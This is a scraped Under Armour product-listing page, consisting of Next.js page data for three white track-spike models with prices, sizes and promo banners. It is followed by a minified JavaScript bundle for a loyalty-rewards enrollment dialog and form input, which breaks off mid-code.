White\",\"images\":[{\"assetName\":\"UA Shakedown Elite 3, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027975-100_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Shakedown Elite 3, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027975-100_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027975-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Shakedown Elite 3\"},\"team\":null,\"price\":\"$a0:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$a0:1:props:children:props:productList:products:0:productPromotions\"}],\"sizes\":[{\"size\":8.5},{\"size\":10}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"3022518-102-11/12.5\",\"currency\":\"USD\",\"style\":\"3022518\",\"name\":\"UA HOVR™ Skyline High Jump\",\"price\":{\"list\":{\"min\":110,\"max\":110},\"sale\":{\"min\":110,\"max\":110}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/running/ua_hovr_skyline_high_jump_unisex_track_spikes/3022518.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Unisex Track Spikes\",\"colors\":[{\"color\":\"102\",\"colorway\":\"White / Racer Red / Black\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"E62C47\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3022518-102_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA HOVR™ Skyline High Jump, White\",\"images\":[{\"assetName\":\"UA HOVR™ Skyline High Jump, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3022518-102_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA HOVR™ Skyline High Jump, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3022518-102_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3022518-102_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA HOVR™ Skyline High Jump\"},\"team\":null,\"price\":\"$a0:1:props:children:props:productList:products:1:price\",\"productPromotions\":\"$a0:1:props:children:props:productList:products:1:productPromotions\"},{\"color\":\"100\",\"colorway\":\"Jet Gray / White / Metallic Victory Gold\",\"hex\":\"3F4041\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3022518-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA HOVR™ Skyline High Jump, Gray\",\"images\":[{\"assetName\":\"UA HOVR™ Skyline High Jump, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3022518-100_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA HOVR™ Skyline High Jump, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3022518-100_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3022518-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA HOVR™ Skyline High Jump\"},\"team\":null,\"price\":{\"list\":{\"min\":110,\"max\":110},\"sale\":{\"min\":110,\"max\":110}},\"productPromotions\":[]}],\"sizes\":[{\"size\":11},{\"size\":12.5},{\"size\":10}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"3021864-103-8.5/10\",\"currency\":\"USD\",\"style\":\"3021864\",\"name\":\"UA HOVR™ Skyline Triple Jump\",\"price\":{\"list\":{\"min\":100,\"max\":100},\"sale\":{\"min\":100,\"max\":100}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/running/ua_hovr_skyline_triple_jump_unisex_track_spikes/3021864.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Unisex Track Spikes\",\"colors\":[{\"color\":\"103\",\"colorway\":\"White / Racer Red / Black\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"E62C47\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3021864-103_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA HOVR™ Skyline Triple Jump, White\",\"images\":[{\"assetName\":\"UA HOVR™ Skyline Triple Jump, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3021864-103_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA HOVR™ Skyline Triple Jump, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3021864-103_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3021864-103_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA HOVR™ Skyline Triple Jump\"},\"team\":null,\"price\":\"$a0:1:props:children:props:productList:products:2:price\",\"productPromotions\":\"$a0:1:props:children:props:productList:products:2:productPromotions\"},{\"color\":\"101\",\"colorway\":\"Jet Gray / White / Metallic Victory Gold\",\"hex\":\"3F4041\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3021864-101_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA HOVR™ Skyline Triple Jump, Gray\",\"images\":[{\"assetName\":\"UA HOVR™ Skyline Triple Jump, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3021864-101_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA HOVR™ Skyline Triple Jump, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3021864-101_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3021864-101_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA HOVR™ Skyline Triple Jump\"},\"team\":null,\"price\":{\"list\":{\"min\":100,\"max\":100},\"sale\":{\"min\":100,\"max\":100}},\"productPromotions\":[]}],\"sizes\":[{\"size\":8.5},{\"size\":10}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"}],\"totalCount\":3,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Product Category\",\"attributeId\":\"c_division\",\"values\":[{\"label\":\"Shoes\",\"hitCount\":3}]},{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Sneakers\",\"hitCount\":16},{\"label\":\"Cleats and Spikes\",\"hitCount\":3,\"selected\":true}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"White\",\"hitCount\":3,\"selected\":true,\"description\":\"#ffffff\"},{\"label\":\"Black\",\"hitCount\":5,\"description\":\"#000000\"},{\"label\":\"Red\",\"hitCount\":1,\"description\":\"#f00000\"},{\"label\":\"Gray\",\"hitCount\":3,\"description\":\"#7a7a7a\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"4.5\",\"hitCount\":1,\"values\":[\"4.5/6\",\"4.5\"]},{\"label\":\"5\",\"hitCount\":1,\"values\":[\"3.5/5\",\"5/6.5\",\"5\"]},{\"label\":\"5.5\",\"hitCount\":1,\"values\":[\"4/5.5\",\"5.5/7\",\"5.5\"]},{\"label\":\"6\",\"hitCount\":1,\"values\":[\"4.5/6\",\"6/7.5\",\"6\",\"6X\"]},{\"label\":\"6.5\",\"hitCount\":3,\"values\":[\"5/6.5\",\"6.5/8\",\"6.5\"]},{\"label\":\"7\",\"hitCount\":3,\"values\":[\"5.5/7\",\"7/8.5\",\"7\"]},{\"label\":\"7.5\",\"hitCount\":3,\"values\":[\"6/7.5\",\"7.5/9\",\"7.5\"]},{\"label\":\"8\",\"hitCount\":3,\"values\":[\"8/9.5\",\"6.5/8\",\"8\"]},{\"label\":\"8.5\",\"hitCount\":3,\"selected\":true,\"values\":[\"8.5/10\",\"7/8.5\",\"8.5\"]},{\"label\":\"9\",\"hitCount\":3,\"values\":[\"9/10.5\",\"7.5/9\",\"9\"]},{\"label\":\"9.5\",\"hitCount\":3,\"selected\":true,\"values\":[\"8/9.5\",\"9.5/11\",\"9.5\"]},{\"label\":\"10\",\"hitCount\":3,\"values\":[\"8.5/10\",\"10/11.5\",\"10\"]},{\"label\":\"10.5\",\"hitCount\":3,\"values\":[\"9/10.5\",\"10.5/12\",\"10.5\"]},{\"label\":\"11\",\"hitCount\":3,\"selected\":true,\"values\":[\"9.5/11\",\"11/12.5\",\"11\"]},{\"label\":\"11.5\",\"hitCount\":3,\"values\":[\"10/11.5\",\"11.5/13\",\"11.5\"]},{\"label\":\"12\",\"hitCount\":3,\"values\":[\"10.5/12\",\"12/13.5\",\"12\"]},{\"label\":\"12.5\",\"hitCount\":3,\"values\":[\"11/12.5\",\"12.5/14\",\"12.5\"]},{\"label\":\"13\",\"hitCount\":2,\"values\":[\"11.5/13\",\"13/14.5\",\"13\"]},{\"label\":\"13.5\",\"hitCount\":2,\"values\":[\"12/13.5\",\"13.5/15\",\"13.5\"]},{\"label\":\"14\",\"hitCount\":1,\"values\":[\"12.5/14\",\"14/15.5\",\"14\"]},{\"label\":\"14.5\",\"hitCount\":2,\"values\":[\"13/14.5\",\"14.5\",\"14.5/16\"]}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"$$75 - $100\",\"hitCount\":1},{\"label\":\"$$100 - $200\",\"hitCount\":3}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjM=\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"sport\",\"name\":\"Sports\",\"url\":\"/c/sports/\",\"hideFromBreadCrumbs\":false},{\"id\":\"sport-running\",\"name\":\"Running\",\"url\":\"/c/sports/running/\",\"hideFromBreadCrumbs\":false},{\"id\":\"sport-running-men\",\"name\":\"Men\",\"url\":\"/c/mens/sports/running/\",\"hideFromBreadCrumbs\":false},{\"name\":\"White\",\"url\":\"/c/mens/sports/running/white/\"},{\"name\":\"8.5 + 9.5 + 11\",\"url\":\"/c/mens/sports/running/white/?prefn1=size\u0026prefv1=8.5%7C9.5%7C11\"},{\"name\":\"Cleats and Spikes\",\"url\":\"/c/mens/sports/running/white-cleats_and_spikes/?prefn1=size\u0026prefv1=8.5%7C9.5%7C11\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$La3\"}]}]]\n"])</script><script>self.__next_f.push([1,"a3:\"$undefined\"\n"])</script><script>self.__next_f.push([1,"a4:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5c:[\"$\",\"$1c\",null,{\"children\":[\"$\",\"$La4\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/509a15af3c9f8604.js
body_size: 14223
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,526743,e=>{e.v({"close-button":"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__close-button","error-message":"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__error-message",fadeInOpacity:"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__fadeInOpacity",fadeInUp:"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__fadeInUp","learn-more-link":"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__learn-more-link",led:"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__led",led__logo:"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__led__logo","user-auth-modal":"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__user-auth-modal"})},505285,e=>{e.v({"actions-wrapper":"LoyaltyDialogSignUp-module-scss-module__idwxeq__actions-wrapper","auth-btn":"LoyaltyDialogSignUp-module-scss-module__idwxeq__auth-btn",badge:"LoyaltyDialogSignUp-module-scss-module__idwxeq__badge","btn-text":"LoyaltyDialogSignUp-module-scss-module__idwxeq__btn-text",fadeInOpacity:"LoyaltyDialogSignUp-module-scss-module__idwxeq__fadeInOpacity",fadeInUp:"LoyaltyDialogSignUp-module-scss-module__idwxeq__fadeInUp",header:"LoyaltyDialogSignUp-module-scss-module__idwxeq__header",legal:"LoyaltyDialogSignUp-module-scss-module__idwxeq__legal","member-perk":"LoyaltyDialogSignUp-module-scss-module__idwxeq__member-perk",perk:"LoyaltyDialogSignUp-module-scss-module__idwxeq__perk","perks-wrapper":"LoyaltyDialogSignUp-module-scss-module__idwxeq__perks-wrapper","primary-button-wrapper":"LoyaltyDialogSignUp-module-scss-module__idwxeq__primary-button-wrapper","secondary-button-wrapper":"LoyaltyDialogSignUp-module-scss-module__idwxeq__secondary-button-wrapper",subtext:"LoyaltyDialogSignUp-module-scss-module__idwxeq__subtext"})},859949,e=>{e.v({"actions-wrapper":"LoyaltyDialogSuccess-module-scss-module__9KxILG__actions-wrapper",badge:"LoyaltyDialogSuccess-module-scss-module__9KxILG__badge",container:"LoyaltyDialogSuccess-module-scss-module__9KxILG__container",fadeInOpacity:"LoyaltyDialogSuccess-module-scss-module__9KxILG__fadeInOpacity",fadeInUp:"LoyaltyDialogSuccess-module-scss-module__9KxILG__fadeInUp",header:"LoyaltyDialogSuccess-module-scss-module__9KxILG__header",logo:"LoyaltyDialogSuccess-module-scss-module__9KxILG__logo","primary-button-wrapper":"LoyaltyDialogSuccess-module-scss-module__9KxILG__primary-button-wrapper","secondary-button-wrapper":"LoyaltyDialogSuccess-module-scss-module__9KxILG__secondary-button-wrapper",subtext_success:"LoyaltyDialogSuccess-module-scss-module__9KxILG__subtext_success"})},53834,e=>{"use strict";var t,i=e.i(843476),l=e.i(271645),r=e.i(526743),a=e.i(979433),o=e.i(299026),s=e.i(940645),n=e.i(48518),d=e.i(107291),u=e.i(471832),c=e.i(103265),m=e.i(624633),p=e.i(787534),g=e.i(353598),f=e.i(24120),h=e.i(891844),y=e.i(505285),_=((t=_||{})[t.Guest=0]="Guest",t[t.Registered=1]="Registered",t[t.Loyalty=2]="Loyalty",t);let b=({primary:{onClick:e,...t},secondary:{onClick:l,...r},user:s})=>(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:y.default["primary-button-wrapper"],children:t.element?t.element:(0,i.jsx)(a.Button,{className:y.default["auth-btn"],onClick:e,disabled:!!t.disabled,children:t.text})}),0===s&&(0,i.jsx)("span",{className:y.default["secondary-button-wrapper"],children:r.element?r.element:r.text}),1===s&&(0,i.jsx)(a.Button,{className:y.default["btn-text"],text:!0,onClick:l,children:r.text}),2===s&&(0,i.jsx)(o.ButtonLink,{className:y.default["btn-text"],as:c.LocaleLink,text:!0,href:"/my-rewards-locker",children:r.text})]}),C=(0,l.memo)(function({onClose:e,enrollmentSource:t,onEnrollmentSuccess:r,onEnrollmentFailure:a}){let o=(0,u.useFormatMessage)(),{loyaltyOperationLoading:c,isEnrollmentLoading:_}=(0,m.useLoyalty)(),{handleClickJoinRewards:C}=(0,d.useLoyaltyEnrollment)({newsletterSubscribeLocation:f.default.emailSignupLocations.registerEmailOptInForDesktop,newsletterSubscribeSourceCode:f.default.emailWebSourceCodesJSON.registerEmailOptInForDesktop}),{user:v}=(0,p.useSession)(),x=(0,l.useCallback)(async()=>{C({enrollmentSource:t,loggerErrorMessage:"[Registration] Subscribing during registration failed",setSuccessCallback:r,setFailureCallback:a,subscriberSource:(0,g.mapSubscriberSource)(t,!0)})},[C,r,a,t]),k=o("already-have-account-with-link",{link:(0,i.jsx)(s.LoginButton,{enrollmentSource:h.EnrollmentSource.ECOMMEA,enroll:!0,children:o("login")},"login-btn")}),w=(0,l.useMemo)(()=>v?.isLoyalty?{primary:{text:o("got-it"),onClick:e},secondary:{text:o("order-confirm-rewards-link")},user:2}:v?.isRegistered?{primary:{text:o("rewards-join"),onClick:x,disabled:c||_},secondary:{text:o("not-right-now"),onClick:e},user:1}:{primary:{element:(0,i.jsx)(n.RegisterButton,{enrollmentSource:h.EnrollmentSource.ECOMMEA,className:y.default["auth-btn"],variant:"primary",children:o("create-account")},"signup-btn")},secondary:{element:k},user:0},[v?.isLoyalty,v?.isRegistered,o,k,e,x,c,_]);return(0,i.jsx)("div",{className:y.default["actions-wrapper"],children:(0,i.jsx)(b,{...w})})});var v=e.i(743508),x=e.i(224062),k=e.i(804590),w=e.i(859949);let S=(0,l.memo)(function({handleCloseClick:e}){let t=(0,u.useFormatMessage)();return(0,i.jsxs)(x.Dialog.Content,{className:w.default.container,children:[(0,i.jsx)("div",{className:w.default.logo,children:(0,i.jsx)(v.default,{width:140,height:20})}),(0,i.jsxs)("div",{className:w.default.header,children:[t("welcome"),"!"]}),(0,i.jsx)("div",{className:w.default.subtext_success,children:t("your-ua-rewards-account-created")}),(0,i.jsx)(k.RegisterHighlights,{isLoyaltyEnabled:!0}),(0,i.jsx)("div",{className:w.default["actions-wrapper"],children:(0,i.jsx)("div",{className:w.default["primary-button-wrapper"],children:(0,i.jsx)(a.Button,{onClick:e,children:t("continue-shopping")})})})]})});var L=e.i(294504),I=e.i(733831),E=e.i(735811);e.s(["default",0,({onCompleted:e,enrollmentSource:t,onClose:a})=>{let{user:{isRegistered:o,isLoyalty:s}={}}=(0,p.useSession)(),[n,d]=(0,l.useState)(!0),[m,g]=(0,l.useState)(!1),[f,h]=(0,l.useState)(null),y=(0,u.useFormatMessage)(),_=(0,l.useCallback)(()=>{d(!1),a?.()},[a]),b=(0,l.useCallback)(()=>{_(),e?.()},[_,e]),k=(0,l.useCallback)(()=>{g(!0),h(null)},[g]),w=(0,l.useCallback)(()=>{h(y("order-confirm-rewards-join-error"))},[y]);return(0,i.jsx)(L.default,{onClose:m?b:_,borderless:!m,className:r.default["user-auth-modal"],showModal:n,children:m?(0,i.jsx)(S,{handleCloseClick:()=>b()}):(0,i.jsxs)(x.Dialog.Content,{className:r.default.led,"data-testid":"loyalty-enrollment-modal",children:[(0,i.jsx)("div",{className:r.default.led__logo,children:(0,i.jsx)(v.default,{width:244,height:24,"data-testid":"ua-rewards-no-brackets-logo"})}),(0,i.jsxs)("div",{className:r.default["content-wrapper"],children:[(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("p",{className:r.default["copy-text"],children:y("rewards-login-or-create-an-account-copy-text-2")}),(0,i.jsx)(c.LocaleLink,{href:"/t/rewards.html",passHref:!0,target:"_blank",className:r.default["learn-more-link"],children:y("learn-more")}),(0,i.jsx)(I.RewardsList,{})]}),o&&!s&&(0,i.jsx)(E.RewardsTerms,{privacyPolicyLinkUrl:y("privacy-policy-href-2")}),f&&(0,i.jsx)("p",{className:r.default["error-message"],children:f}),(0,i.jsx)(l.Suspense,{children:(0,i.jsx)(C,{onClose:_,onEnrollmentSuccess:k,onEnrollmentFailure:w,enrollmentSource:t})})]})]})})}],53834)},702079,e=>{"use strict";var t=e.i(843476),i=e.i(141287),l=e.i(271645),r=e.i(848940),a=e.i(501721);let o=(0,l.memo)(l.default.forwardRef(function({label:e,id:o,className:s="",type:n="text",noValidate:d=!1,errorText:u,floatingLabel:c=!0,children:m,placeholder:p=" ",prefixLabel:g,rounded:f,showCharacterCount:h=!1,...y},_){let b=(0,l.useRef)(null),C=(0,l.useRef)(null),v=(0,l.useRef)(null),{getLabelText:x}=(0,a.useComponentContext)(),[k,w]=(0,l.useState)(0);(0,l.useEffect)(()=>{b.current&&(b.current.value=(y.defaultValue??"")||"")},[y.defaultValue]),(0,l.useEffect)(()=>{h&&!y.maxLength&&console.warn("InputField: showCharacterCount is enabled but maxLength is not set. Character count annotation cannot render."),w(y.defaultValue?.length??0)},[y.defaultValue,y.maxLength,h]),(0,l.useEffect)(()=>{function e(){C.current?.style.setProperty("--form-field-label-offset-prefix",`${v.current?.offsetWidth}px`)}g&&v&&C&&(e(),0===v.current?.offsetWidth&&setTimeout(e,0))},[g,v,C]);let S=(0,l.useId)();return(0,t.jsxs)("div",{ref:C,className:`${i.default["form-field"]} form-field ${f?i.default["form-field--rounded"]:""} ${c?i.default["form-field--floating-field"]:""}`,children:[g&&(0,t.jsx)("div",{ref:v,"data-testid":"prefixLabel",className:i.default["prefix-label-container"],children:g}),(0,t.jsx)("input",{ref:(0,r.default)(_,b),type:n,id:o??S,className:`${s.trim()}`,placeholder:c&&!p?" ":p,"aria-invalid":!!u,"aria-describedby":d?void 